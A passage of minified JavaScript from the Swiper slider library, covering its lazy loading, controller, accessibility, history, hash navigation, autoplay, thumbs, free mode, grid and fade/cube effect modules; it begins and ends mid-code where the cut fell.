a=a.loadPrevNextAmount,d=Math.ceil(o),c=Math.min(r+d+Math.max(a,d),n.length),a=Math.max(r-Math.max(d,a),0);for(let e=r+d;e<c;e+=1)l(e)&&h(e);for(let e=a;e<r;e+=1)l(e)&&h(e)}else{d=t.children("."+i.slideNextClass),a=(0<d.length&&h(e(d)),t.children("."+i.slidePrevClass));0<a.length&&h(e(a))}}function m(){var e=F();if(p&&!p.destroyed){const o=p.params.lazy.scrollingElement?O(p.params.lazy.scrollingElement):O(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,r=i?e.innerHeight:o[0].offsetHeight;const l=p.$el.offset();i=p["rtlTranslate"];let t=!1;i&&(l.left-=p.$el[0].scrollLeft);var s=[[l.left,l.top],[l.left+p.width,l.top],[l.left,l.top+p.height],[l.left+p.width,l.top+p.height]];for(let e=0;e<s.length;e+=1){var a=s[e];0<=a[0]&&a[0]<=n&&0<=a[1]&&a[1]<=r&&(0===a[0]&&0===a[1]||(t=!0))}e=!("touchstart"!==p.touchEvents.start||!p.support.passiveListener||!p.params.passiveListeners)&&{passive:!0,capture:!1};t?(c(),o.off("scroll",m,e)):d||(d=!0,o.on("scroll",m,e))}}i("beforeInit",()=>{p.params.lazy.enabled&&p.params.preloadImages&&(p.params.preloadImages=!1)}),i("init",()=>{p.params.lazy.enabled&&(p.params.lazy.checkInView?m:c)()}),i("scroll",()=>{p.params.freeMode&&p.params.freeMode.enabled&&!p.params.freeMode.sticky&&c()}),i("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{p.params.lazy.enabled&&(p.params.lazy.checkInView?m:c)()}),i("transitionStart",()=>{!p.params.lazy.enabled||!p.params.lazy.loadOnTransitionStart&&(p.params.lazy.loadOnTransitionStart||u)||(p.params.lazy.checkInView?m:c)()}),i("transitionEnd",()=>{p.params.lazy.enabled&&!p.params.lazy.loadOnTransitionStart&&(p.params.lazy.checkInView?m:c)()}),i("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:r}=p.params;e.enabled&&(t||i&&(n||0===r))&&c()}),i("destroy",()=>{p.$el&&p.$el.find("."+p.params.lazy.loadingClass).removeClass(p.params.lazy.loadingClass)}),Object.assign(p.lazy,{load:c,loadInSlide:h})},function(e){let{swiper:o,extendParams:t,on:i}=e;function l(e,t){const i=function(){let i,n,r;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)e[r=i+n>>1]<=t?n=r:i=r;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,r;return this.interpolate=function(e){return e?(r=i(this.x,e),n=r-1,(e-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this}function n(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},i("beforeInit",()=>{o.controller.control=o.params.controller.control}),i("update",()=>{n()}),i("resize",()=>{n()}),i("observerUpdate",()=>{n()}),i("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),i("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,r;var s=o.constructor;function a(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),r=-o.controller.spline.interpolate(-i)),r&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),r=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof s&&a(i[e]);else i instanceof s&&t!==i&&a(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let r;function s(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&E(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(r=0;r<n.length;r+=1)n[r]!==e&&n[r]instanceof i&&s(n[r]);else n instanceof i&&e!==n&&s(n)}})},function(e){let{swiper:a,extendParams:t,on:i}=e,o=(t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),a.a11y={clicked:!1},null);function n(e){const t=o;0!==t.length&&(t.html(""),t.html(e))}function r(e){e.attr("tabIndex","0")}function s(e){e.attr("tabIndex","-1")}function l(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function c(e,t){e.attr("aria-label",t)}function u(e){e.attr("aria-disabled",!0)}function p(e){e.attr("aria-disabled",!1)}function f(e){if(13===e.keyCode||32===e.keyCode){var t=a.params.a11y;const i=O(e.target);a.navigation&&a.navigation.$nextEl&&i.is(a.navigation.$nextEl)&&(a.isEnd&&!a.params.loop||a.slideNext(),a.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),a.navigation&&a.navigation.$prevEl&&i.is(a.navigation.$prevEl)&&(a.isBeginning&&!a.params.loop||a.slidePrev(),a.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),a.pagination&&i.is($(a.params.pagination.bulletClass))&&i[0].click()}}function h(){return a.pagination&&a.pagination.bullets&&a.pagination.bullets.length}function m(){return h()&&a.params.pagination.clickable}const v=(e,t,i)=>{r(e),"BUTTON"!==e[0].tagName&&(l(e,"button"),e.on("keydown",f)),c(e,i),e.attr("aria-controls",t)},g=()=>{a.a11y.clicked=!0},y=()=>{requestAnimationFrame(()=>{requestAnimationFrame(()=>{a.destroyed||(a.a11y.clicked=!1)})})},w=e=>{var t,i,n;a.a11y.clicked||(t=e.target.closest("."+a.params.slideClass))&&a.slides.includes(t)&&(i=a.slides.indexOf(t)===a.activeIndex,n=a.params.watchSlidesProgress&&a.visibleSlides&&a.visibleSlides.includes(t),i||n||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(a.isHorizontal()?a.el.scrollLeft=0:a.el.scrollTop=0,a.slideTo(a.slides.indexOf(t),0)))},b=()=>{const n=a.params.a11y,r=(n.itemRoleDescriptionMessage&&d(O(a.slides),n.itemRoleDescriptionMessage),n.slideRole&&l(O(a.slides),n.slideRole),(a.params.loop?a.slides.filter(e=>!e.classList.contains(a.params.slideDuplicateClass)):a.slides).length);n.slideLabelMessage&&a.slides.each((e,t)=>{const i=O(e);e=a.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,e+1).replace(/\{\{slidesLength\}\}/,r);c(i,t)})},x=()=>{var e=a.params.a11y,t=(a.$el.append(o),a.$el);e.containerRoleDescriptionMessage&&d(t,e.containerRoleDescriptionMessage),e.containerMessage&&c(t,e.containerMessage);const i=a.$wrapperEl;var t=e.id||i.attr("id")||"swiper-wrapper-"+"x".repeat(t=void 0===(t=16)?16:t).replace(/x/g,()=>Math.round(16*Math.random()).toString(16)),n=a.params.autoplay&&a.params.autoplay.enabled?"off":"polite";i.attr("id",t),i.attr("aria-live",n),b();let r,s;a.navigation&&a.navigation.$nextEl&&(r=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(s=a.navigation.$prevEl),r&&r.length&&v(r,t,e.nextSlideMessage),s&&s.length&&v(s,t,e.prevSlideMessage),m()&&a.pagination.$el.on("keydown",$(a.params.pagination.bulletClass),f),a.$el.on("focus",w,!0),a.$el.on("pointerdown",g,!0),a.$el.on("pointerup",y,!0)};i("beforeInit",()=>{o=O(`<span class="${a.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),i("afterInit",()=>{a.params.a11y.enabled&&x()}),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{a.params.a11y.enabled&&b()}),i("fromEdge toEdge afterInit lock unlock",()=>{var e,t;a.params.a11y.enabled&&!a.params.loop&&!a.params.rewind&&a.navigation&&({$nextEl:e,$prevEl:t}=a.navigation,t&&0<t.length&&(a.isBeginning?(u(t),s(t)):(p(t),r(t))),e&&0<e.length&&(a.isEnd?(u(e),s(e)):(p(e),r(e))))}),i("paginationUpdate",()=>{if(a.params.a11y.enabled){const i=a.params.a11y;h()&&a.pagination.bullets.each(e=>{const t=O(e);a.params.pagination.clickable&&(r(t),a.params.pagination.renderBullet||(l(t,"button"),c(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is("."+a.params.pagination.bulletActiveClass)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}}),i("destroy",()=>{if(a.params.a11y.enabled){o&&0<o.length&&o.remove();let e,t;a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",f),t&&t.off("keydown",f),m()&&a.pagination.$el.off("keydown",$(a.params.pagination.bulletClass),f),a.$el.off("focus",w,!0),a.$el.off("pointerdown",g,!0),a.$el.off("pointerup",y,!0)}})},function(e){let{swiper:o,extendParams:t,on:i}=e,a=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),n={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),r=e=>{var t=F();let i;e=(i=e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const r=F();if(a&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):r.location;const s=o.slides.eq(n);let t=l(s.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+`/${i}/`+t}else e.pathname.includes(i)||(t=i+"/"+t);o.params.history.keepQuery&&(t+=e.search);n=r.history.state;n&&n.value===t||(o.params.history.replaceState?r.history.replaceState({value:t},null,t):r.history.pushState({value:t},null,t))}},d=(i,n,r)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const a=o.slides.eq(e);var s;l(a.attr("data-history"))!==n||a.hasClass(o.params.slideDuplicateClass)||(s=a.index(),o.slideTo(s,i,r))}else o.slideTo(0,i,r)},c=()=>{n=r(o.params.url),d(o.params.speed,n.value,!1)};i("init",()=>{if(o.params.history.enabled){const e=F();if(o.params.history){if(!e.history||!e.history.pushState)return void(o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0);a=!0,((n=r(o.params.url)).key||n.value)&&(d(0,n.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}}}),i("destroy",()=>{if(o.params.history.enabled){const e=F();o.params.history.replaceState||e.removeEventListener("popstate",c)}}),i("transitionEnd _freeModeNoMomentumRelease",()=>{a&&s(o.params.history.key,o.activeIndex)}),i("slideChange",()=>{a&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function(e){let{swiper:s,extendParams:t,emit:i,on:n}=e,a=!1;const o=S(),l=F(),d=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}}),()=>{i("hashChange");var e=o.location.hash.replace("#","");e!==s.slides.eq(s.activeIndex).attr("data-hash")&&void 0!==(e=s.$wrapperEl.children(`.${s.params.slideClass}[data-hash="${e}"]`).index())&&s.slideTo(e)}),r=()=>{if(a&&s.params.hashNavigation.enabled)if(s.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,"#"+s.slides.eq(s.activeIndex).attr("data-hash")||""),i("hashSet");else{const t=s.slides.eq(s.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};n("init",()=>{if(s.params.hashNavigation.enabled&&!(!s.params.hashNavigation.enabled||s.params.history&&s.params.history.enabled)){a=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=s.slides.length;e<t;e+=1){const r=s.slides.eq(e);(r.attr("data-hash")||r.attr("data-history"))!==i||r.hasClass(s.params.slideDuplicateClass)||(n=r.index(),s.slideTo(n,0,s.params.runCallbacksOnInit,!0))}}s.params.hashNavigation.watchState&&O(l).on("hashchange",d)}}),n("destroy",()=>{s.params.hashNavigation.enabled&&s.params.hashNavigation.watchState&&O(l).off("hashchange",d)}),n("transitionEnd _freeModeNoMomentumRelease",()=>{a&&r()}),n("slideChange",()=>{a&&s.params.cssMode&&r()})},function(e){let{swiper:n,extendParams:t,on:i,emit:r}=e,s;function a(){if(!n.size)return n.autoplay.running=!1,void(n.autoplay.paused=!1);const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=E(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),r("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),r("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),r("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),r("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(0,n.params.speed,!0,!0),r("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),r("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function o(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,r("autoplayStart"),a(),!0))}function l(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,r("autoplayStop"),!0))}function d(e){!n.autoplay.running||n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,u)}):(n.autoplay.paused=!1,a()))}function c(){var e=S();"hidden"===e.visibilityState&&n.autoplay.running&&d(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function u(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,u)}),n.autoplay.paused=!1,(n.autoplay.running?a:l)())}function p(){n.params.autoplay.disableOnInteraction?l():(r("autoplayPause"),d()),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,u)})}function f(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,r("autoplayResume"),a())}n.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",()=>{if(n.params.autoplay.enabled){o();const e=S();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",p),n.$el.on("mouseleave",f))}}),i("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):l())}),i("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?l:d)()}),i("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),i("destroy",()=>{n.$el.off("mouseenter",p),n.$el.off("mouseleave",f),n.autoplay.running&&l();const e=S();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:d,run:a,start:o,stop:l})},function(e){let{swiper:c,extendParams:t,on:i}=e,n=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),r=!1;function s(){var i=c.thumbs.swiper;if(i&&!i.destroyed){var e=i.clickedIndex,n=i.clickedSlide;if(!(n&&O(n).hasClass(c.params.thumbs.slideThumbActiveClass)||null==e)){let t;if(t=i.params.loop?parseInt(O(i.clickedSlide).attr("data-swiper-slide-index"),10):e,c.params.loop){let e=c.activeIndex;c.slides.eq(e).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,e=c.activeIndex);n=c.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),i=c.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===n||void 0!==i&&i-e<e-n?i:n}c.slideTo(t)}}}function a(){var e=c.params["thumbs"];if(n)return!1;n=!0;const t=c.constructor;return e.swiper instanceof t?(c.thumbs.swiper=e.swiper,Object.assign(c.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(c.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):l(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),c.thumbs.swiper=new t(e),r=!0),c.thumbs.swiper.$el.addClass(c.params.thumbs.thumbsContainerClass),c.thumbs.swiper.on("tap",s),!0}function o(n){const r=c.thumbs.swiper;if(r&&!r.destroyed){var s="auto"===r.params.slidesPerView?r.slidesPerViewDynamic():r.params.slidesPerView;let t=1;var i=c.params.thumbs.slideThumbActiveClass;if(1<c.params.slidesPerView&&!c.params.centeredSlides&&(t=c.params.slidesPerView),c.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),r.slides.removeClass(i),r.params.loop||r.params.virtual&&r.params.virtual.enabled)for(let e=0;e<t;e+=1)r.$wrapperEl.children(`[data-swiper-slide-index="${c.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)r.slides.eq(c.realIndex+e).addClass(i);var a,o,l=c.params.thumbs.autoScrollOffset,d=l&&!r.params.loop;if(c.realIndex!==r.realIndex||d){let e=r.activeIndex,t,i;i=r.params.loop?(r.slides.eq(e).hasClass(r.params.slideDuplicateClass)&&(r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft,e=r.activeIndex),a=r.slides.eq(e).prevAll(`[data-swiper-slide-index="${c.realIndex}"]`).eq(0).index(),o=r.slides.eq(e).nextAll(`[data-swiper-slide-index="${c.realIndex}"]`).eq(0).index(),t=void 0===a?o:void 0===o?a:o-e==e-a?1<r.params.slidesPerGroup?o:e:o-e<e-a?o:a,c.activeIndex>c.previousIndex?"next":"prev"):(t=c.realIndex)>c.previousIndex?"next":"prev",d&&(t+="next"===i?l:-1*l),r.visibleSlidesIndexes&&r.visibleSlidesIndexes.indexOf(t)<0&&(r.params.centeredSlides?t=t>e?t-Math.floor(s/2)+1:t+Math.floor(s/2)-1:t>e&&r.params.slidesPerGroup,r.slideTo(t,n?0:void 0))}}}c.thumbs={swiper:null},i("beforeInit",()=>{var e=c.params["thumbs"];e&&e.swiper&&(a(),o(!0))}),i("slideChange update resize observerUpdate",()=>{o()}),i("setTransition",(e,t)=>{const i=c.thumbs.swiper;i&&!i.destroyed&&i.setTransition(t)}),i("beforeDestroy",()=>{const e=c.thumbs.swiper;e&&!e.destroyed&&r&&e.destroy()}),Object.assign(c.thumbs,{init:a,update:o})},function(e){let{swiper:f,extendParams:t,emit:h,once:m}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(f,{freeMode:{onTouchStart:function(){var e=f.getTranslate();f.setTranslate(e),f.setTransition(0),f.touchEventsData.velocities.length=0,f.freeMode.onTouchEnd({currentPos:f.rtl?f.translate:-f.translate})},onTouchMove:function(){const{touchEventsData:e,touches:t}=f;0===e.velocities.length&&e.velocities.push({position:t[f.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[f.isHorizontal()?"currentX":"currentY"],time:g()})},onTouchEnd:function(s){s=s.currentPos;const{params:a,$wrapperEl:o,rtlTranslate:l,snapGrid:d,touchEventsData:c}=f;var e=g()-c.touchStartTime;if(s<-f.minTranslate())f.slideTo(f.activeIndex);else if(s>-f.maxTranslate())f.slides.length<d.length?f.slideTo(d.length-1):f.slideTo(f.slides.length-1);else{if(a.freeMode.momentum){1<c.velocities.length?(s=c.velocities.pop(),p=c.velocities.pop(),u=s.position-p.position,p=s.time-p.time,f.velocity=u/p,f.velocity/=2,Math.abs(f.velocity)<a.freeMode.minimumVelocity&&(f.velocity=0),(150<p||300<g()-s.time)&&(f.velocity=0)):f.velocity=0,f.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;var u=f.velocity*e;let i=f.translate+u,t=(l&&(i=-i),!1),n;var p=20*Math.abs(f.velocity)*a.freeMode.momentumBounceRatio;let r;if(i<f.maxTranslate())a.freeMode.momentumBounce?(i+f.maxTranslate()<-p&&(i=f.maxTranslate()-p),n=f.maxTranslate(),t=!0,c.allowMomentumBounce=!0):i=f.maxTranslate(),a.loop&&a.centeredSlides&&(r=!0);else if(i>f.minTranslate())a.freeMode.momentumBounce?(i-f.minTranslate()>p&&(i=f.minTranslate()+p),n=f.minTranslate(),t=!0,c.allowMomentumBounce=!0):i=f.minTranslate(),a.loop&&a.centeredSlides&&(r=!0);else if(a.freeMode.sticky){let t;for(let e=0;e<d.length;e+=1)if(d[e]>-i){t=e;break}i=-(i=Math.abs(d[t]-i)<Math.abs(d[t-1]-i)||"next"===f.swipeDirection?d[t]:d[t-1])}if(r&&m("transitionEnd",()=>{f.loopFix()}),0!==f.velocity)e=l?Math.abs((-i-f.translate)/f.velocity):Math.abs((i-f.translate)/f.velocity),a.freeMode.sticky&&(s=Math.abs((l?-i:i)-f.translate),u=f.slidesSizesGrid[f.activeIndex],e=s<u?a.speed:s<2*u?1.5*a.speed:2.5*a.speed);else if(a.freeMode.sticky)return void f.slideToClosest();a.freeMode.momentumBounce&&t?(f.updateProgress(n),f.setTransition(e),f.setTranslate(i),f.transitionStart(!0,f.swipeDirection),f.animating=!0,o.transitionEnd(()=>{f&&!f.destroyed&&c.allowMomentumBounce&&(h("momentumBounce"),f.setTransition(a.speed),setTimeout(()=>{f.setTranslate(n),o.transitionEnd(()=>{f&&!f.destroyed&&f.transitionEnd()})},0))})):f.velocity?(h("_freeModeNoMomentumRelease"),f.updateProgress(i),f.setTransition(e),f.setTranslate(i),f.transitionStart(!0,f.swipeDirection),f.animating||(f.animating=!0,o.transitionEnd(()=>{f&&!f.destroyed&&f.transitionEnd()}))):f.updateProgress(i),f.updateActiveIndex(),f.updateSlidesClasses()}else{if(a.freeMode.sticky)return void f.slideToClosest();a.freeMode&&h("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||e>=a.longSwipesMs)&&(f.updateProgress(),f.updateActiveIndex(),f.updateSlidesClasses())}}}})},function(e){let{swiper:p,extendParams:t}=e;t({grid:{rows:1,fill:"column"}});let f,h,m;p.grid={initSlides:e=>{var t=p.params["slidesPerView"],{rows:i,fill:n}=p.params.grid;h=f/i,m=Math.floor(e/i),f=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(f=Math.max(f,t*i))},updateSlide:(e,t,i,n)=>{var r,s,{slidesPerGroup:a,spaceBetween:o}=p.params,{rows:l,fill:d}=p.params.grid;let c,u;"row"===d&&1<a?(s=e-l*a*(r=Math.floor(e/(a*l))),i=0===r?a:Math.min(Math.ceil((i-r*l*a)/l),a),u=Math.floor(s/i),s=(c=s-u*i+r*a)+u*f/l,t.css({"-webkit-order":s,order:s})):"column"===d?(c=Math.floor(e/l),u=e-c*l,(c>m||c===m&&u===l-1)&&(u+=1)>=l&&(u=0,c+=1)):(u=Math.floor(e/h),c=e-u*h),t.css(n("margin-top"),0!==u?o&&o+"px":"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:r,roundLengths:s}=p.params,a=p.params.grid["rows"];if(p.virtualSize=(e+n)*f,p.virtualSize=Math.ceil(p.virtualSize/a)-n,p.$wrapperEl.css({[t("width")]:p.virtualSize+n+"px"}),r){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];s&&(e=Math.floor(e)),i[t]<p.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function(e){e=e.swiper,Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let r=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);r=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(r,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:r,params:s,activeIndex:e}=n;let a=e;s.loop&&(a-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+s.slideClass));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=a>t?a+1:a;const l=[];for(let e=o-1;e>=t;--e){const d=n.slides.eq(e);d.remove(),l.unshift(d)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&r.append(i[e]);e=a>t?a+i.length:a}else r.append(i);for(let e=0;e<l.length;e+=1)r.append(l[e]);s.loop&&n.loopCreate(),s.observer||n.update(),s.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:r}=i;let s=r,a=(e.loop&&(s-=i.loopedSlides,i.loopDestroy(),i.slides=n.children("."+e.slideClass)),s),o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<a&&--a;a=Math.max(a,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<a&&--a,a=Math.max(a,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:o,extendParams:t,on:i}=e;t({fadeEffect:{crossFade:!1,transformEl:null}}),M({effect:"fade",swiper:o,on:i,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var r=o.slides.eq(i);let e=-r[0].swiperSlideOffset,t=(o.params.virtualTranslate||(e-=o.translate),0);o.isHorizontal()||(t=e,e=0);var s=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);const a=A(n,r);a.css({opacity:s}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const i=t?o.slides.find(t):o.slides;i.transition(e),P({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function(e){let{swiper:w,extendParams:t,on:i}=e;t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const b=(e,t,i)=>{let n=i?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),r=i?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===n.length&&(n=O(`<div class="swiper-slide-shadow-${i?"left":"top"}"></div>`),e.append(n)),0===r.length&&(r=O(`<div class="swiper-slide-shadow-${i?"right":"bottom"}"></div>`),e.append(r)),n.length&&(n[0].style.opacity=Math.max(-t,0)),r.length&&(r[0].style.opacity=Math.max(t,0))};M({effect:"cube",swiper:w,on:i,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:d,browser:r}=w;var s,a,c=w.params.cubeEffect,u=w.isHorizontal(),p=w.virtual&&w.params.virtual.enabled;let f=0,h;c.shadow&&(u?(0===(h=t.find(".swiper-cube-shadow")).length&&(h=O('<div class="swiper-cube-shadow"></div>'),t.append(h)),h.css({height:i+"px"})):0===(h=e.find(".swiper-cube-shadow")).length&&(h=O('<div class="swiper-cube-shadow"></div>'),e.append(h)));for(let a=0;a<o.length;a+=1){const y=o.eq(a);let e=a,t=90*(e=p?parseInt(y.attr("data-swiper-slide-index"),10):e),i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(y[0].progress,1),-1);let n=0,r=0,s=0;e%4==0?(n=4*-i*d,s=0):(e-1)%4==0?(n=0,s=4*-i*d):(e-2)%4==0?(n=d+4*i*d,s=d):(e-3)%4==0&&(n=-d,s=3*d+4*d*i),l&&(n=-n),u||(r=n,n=0);var 